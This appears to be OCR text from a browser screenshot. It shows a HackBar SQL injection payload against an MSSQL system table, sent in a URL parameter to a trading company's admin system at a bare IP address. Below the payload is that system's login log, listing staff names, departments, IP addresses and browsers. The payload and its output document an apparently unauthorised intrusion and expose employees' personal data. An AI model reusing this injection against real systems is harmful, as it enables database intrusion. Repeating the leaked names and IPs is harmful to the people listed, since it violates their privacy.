 广州为酷贸易有限公司 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
广州为酷贸易有限公司 +
183.60.107.120:8080/System/?Parameter=
百度一下，你就知道
INT SQL- XSS- Encryption- Encoding- Other-
Load URL /[master].[dbo].[sysdatabases]/**/order/**/by/**/dbid/**/desc))%3d0--
Split URL
Execute
Enable Post data Enable Referrer
广州为酷贸易有限公司 订单管理 | 用户管理 | 系统设置
系统管理： 登录日志 | 常量设置 | 接待客服 数据库操作：备份 · 压缩 · 恢复 | 数据安全监控
ID 登录名 部门 登录IP 登录时浏览器
48 程富 网络部 183.1.161.80 Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
47 程富 网络部 183.1.161.80 Mozilla/5.0 (Windows NT 6.2; WOW64; Trident/7.0; rv:11.0) like Gecko LBBROWSER
45 高丽 行政部 183.1.161.80 Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
24 程富 网络部 223.199.26.35 Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0; QQBrowser/8.0.1374.400) like Gecko
23 程富 网络部 223.199.26.35 Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0; QQBrowser/8.0.1374.400) like Gecko
22 王曼妮 网络部 119.129.211.128 Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650
21 王曼妮 网络部 119.129.210.43 Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650
20 程富 网络部 223.199.28.175 Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0; QQBrowser/8.0.1374.400) like Gecko
19 程富 网络部 119.129.210.43 Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0